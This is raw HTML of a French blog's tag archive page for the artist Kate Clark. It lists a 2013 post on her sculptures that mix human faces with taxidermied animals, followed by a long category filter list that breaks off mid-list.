						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Kate Clark</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:5366,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-5366" class="elementor-post elementor-grid-item ecs-post-loop post-5366 post type-post status-publish format-standard hentry category-arts category-insolite tag-kate-clark ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2013/02/les-humanimaux-de-kate-clark/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-5366 post type-post status-publish format-standard hentry category-arts category-insolite tag-kate-clark ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les Humanimaux de Kate Clark</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2013/02/01/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>vendredi 1 février 2013</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2013/02/les-humanimaux-de-kate-clark/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										3 commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&nbsp; Elle fait partie des artistes modernes, insolites, qui partent dans des démarches inexplorées jusqu&rsquo;ici.La New-Yorkaise Kate Clark est à mi chemin entre la sculpture et la taxidermie.Elle utilise &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2013/02/les-humanimaux-de-kate-clark/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-a0d2dc92f4eb9482f193ab77beaf1213"><label class="sf-label-checkbox" for="sf-input-a0d2dc92f4eb9482f193ab77beaf1213">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-e3984109d6d256c327cbca658c466a93"><label class="sf-label-checkbox" for="sf-input-e3984109d6d256c327cbca658c466a93">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-136cb45fc5bccf3ace8f8a4e8a7dca70"><label class="sf-label-checkbox" for="sf-input-136cb45fc5bccf3ace8f8a4e8a7dca70">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-109490eb11b1442c3f746ce2bf51abc1"><label class="sf-label-checkbox" for="sf-input-109490eb11b1442c3f746ce2bf51abc1">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-3199e64414714f2858b635a551162c59"><label class="sf-label-checkbox" for="sf-input-3199e64414714f2858b635a551162c59">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-2f56018f8e534b17ca6fc61daaa3c98a"><label class="sf-label-checkbox" for="sf-input-2f56018f8e534b17ca6fc61daaa3c98a">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-122605c6b6a58720887578773c9212fc"><label class="sf-label-checkbox" for="sf-input-122605c6b6a58720887578773c9212fc">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-489d8a52264d9b902093c2b68f6ae721"><label class="sf-label-checkbox" for="sf-input-489d8a52264d9b902093c2b68f6ae721">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-62acf2da7e316806757e19d14f58af45"><label class="sf-label-checkbox" for="sf-input-62acf2da7e316806757e19d14f58af45">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-37e7ea2cc58acdfdac3282e4d8ac661c"><label class="sf-label-checkbox" for="sf-input-37e7ea2cc58acdfdac3282e4d8ac661c">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-9ae87c9b44aa28540be60cce75196af9"><label class="sf-label-checkbox" for="sf-input-9ae87c9b44aa28540be60cce75196af9">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-9dae43f53cf3607e0f8470d419480b0b"><label class="sf-label-checkbox" for="sf-input-9dae43f53cf3607e0f8470d419480b0b">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-fc4bbdf33e4d0f3cfa6dfc1b42a8c137"><label class="sf-label-checkbox" for="sf-input-fc4bbdf33e4d0f3cfa6dfc1b42a8c137">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-d519c8f848d3132875813ac7b6e55e70"><label class="sf-label-checkbox" for="sf-input-d519c8f848d3132875813ac7b6e55e70">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-c8b7098d4eb646ff12d7861c790d68ac"><label class="sf-label-checkbox" for="sf-input-c8b7098d4eb646ff12d7861c790d68ac">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-6a8fbeeec3cbd5a1bca3c08459c07a8b"><label class="sf-label-checkbox" for="sf-input-6a8fbeeec3cbd5a1bca3c08459c07a8b">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-0845686bacac359aad70ce05cbaa67f9"><label class="sf-label-checkbox" for="sf-input-0845686bacac359aad70ce05cbaa67f9">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-101eaab454fc83adb47ef0eb24d12f5f"><label class="sf-label-checkbox" for="sf-input-101eaab454fc83adb47ef0eb24d12f5f">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-0ac505a03a8d6837f8a217a5c245e455"><label class="sf-label-checkbox" for="sf-input-0ac505a03a8d6837f8a217a5c245e455">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-dbe6f62a66a87fc3ad5fdc8a7ec311e9"><label class="sf-label-checkbox" for="sf-input-dbe6f62a66a87fc3ad5fdc8a7ec311e9">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-f56f5a0dd785bf23f81adde4505db500"><label class="sf-label-checkbox" for="sf-input-f56f5a0dd785bf23f81adde4505db500">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-2c33ed5d828ec550fa5dc26829c2d469"><label class="sf-label-checkbox" for="sf-input-2c33ed5d828ec550fa5dc26829c2d469">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-3e6cec32feb0cef32fbda32c36cdbc29"><label class="sf-label-checkbox" for="sf-input-3e6cec32feb0cef32fbda32c36cdbc29">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-aca9ab70e567bf337baa050823a5d677"><label class="sf-label-checkbox" for="sf-input-aca9ab70e567bf337baa050823a5d677">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-b865b955f9b53eb0312d4adb79530675"><label class="sf-label-checkbox" for="sf-input-b865b955f9b53eb0312d4adb79530675">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-7d40a4e149cc1a891efdb7f486691110"><label class="sf-label-checkbox" for="sf-input-7d40a4e149cc1a891efdb7f486691110">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-a7022cc17b280233689484d6a1d8ce25"><label class="sf-label-checkbox" for="sf-input-a7022cc17b280233689484d6a1d8ce25">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-c989fa40f0a906dc4f76f8bde4ca1be9"><label class="sf-label-checkbox" for="sf-input-c989fa40f0a906dc4f76f8bde4ca1be9">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-6a2a290bd184b1082ede5f5f59b8b464"><label class="sf-label-checkbox" for="sf-input-6a2a290bd184b1082ede5f5f59b8b464">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-31798b24e2c7e7309bf7ed76d3a82f70"><label class="sf-label-checkbox" for="sf-input-31798b24e2c7e7309bf7ed76d3a82f70">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-3914582d6873a09d1fdb8183f649e1da"><label class="sf-label-checkbox" for="sf-input-3914582d6873a09d1fdb8183f649e1da">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-2a41bb04edf84361e2372fbb4d875cda"><label class="sf-label-checkbox" for="sf-input-2a41bb04edf84361e2372fbb4d875cda">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-7708b4408bdd76e2136373d93f547aee"><label class="sf-label-checkbox" for="sf-input-7708b4408bdd76e2136373d93f547aee">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-b2f378748bc1a2568fff7358f579a743"><label class="sf-label-checkbox" for="sf-input-b2f378748bc1a2568fff7358f579a743">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-6211598a28ce2bc4b9cd208d7592bb98"><label class="sf-label-checkbox" for="sf-input-6211598a28ce2bc4b9cd208d7592bb98">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" 